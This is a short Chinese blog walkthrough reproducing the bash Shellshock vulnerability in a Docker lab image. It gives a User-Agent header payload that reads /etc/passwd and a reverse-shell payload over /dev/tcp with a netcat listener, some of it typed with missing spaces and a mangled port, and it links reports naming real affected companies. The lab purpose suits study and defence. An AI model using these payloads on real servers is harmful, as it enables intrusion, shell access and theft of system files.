docker小试牛刀之bash_shellshock漏洞复现

Posted 网络安全社区悦信安

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了docker小试牛刀之bash_shellshock漏洞复现相关的知识,希望对你有一定的参考价值。

漏洞名称 bash_shellshock

• 首先,问题起因于一个命令ENV。

• 原型:

• env [OPTION]...[NAME=VALUE]... [COMMAND [ARGS]...]

• Man是这么说的:

• Display, set, or remove environment variables,Run a command in amodified environment.

• 我的理解是使用env命令的key=value,首先会改变环境变量key,如果没有会临时创建,注意,这里是临时的改变环境变量。然后就把value后面的内容当做命令执行,类似于php中的eval。

利用方法



• 1、pull docker镜像,搭建环境

• docker pull medicean/vulapps:b_bash_shellshock1





• 2、启动镜像

• docker run -d -p 1000:80 medicean/vulapps:b_bash_shellshock1





• 3、使用burp抓包,更改UA

• () { :;};echo ; echo; echo $(/bin/cat/etc/passwd );

• 反弹shell

• () { :; }; /bin/bash -i >& /dev/tcp/192.168.1.12/88880>&1;



• Kali运行

• nc -l -p 8888 -vvv

乌云案例

• 酷我音乐

• http://wy.hx99.net/bug_detail.php?wybug_id=wooyun-2016-0198299

• 恒丰银行

• http://wy.hx99.net/bug_detail.php?wybug_id=wooyun-2016-0195354

以上是关于docker小试牛刀之bash_shellshock漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章